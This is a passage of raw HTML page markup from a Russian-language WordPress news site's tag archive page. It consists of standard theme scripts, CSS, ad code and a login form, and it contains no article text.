Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/42264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-sunp-avtostrada tag-42264 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/sunp-avtostrada/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fsunp-avtostrada%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fsunp-avtostrada%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fsunp-avtostrada%2F" title="Войти через Twitter" data-provider="Twitter">
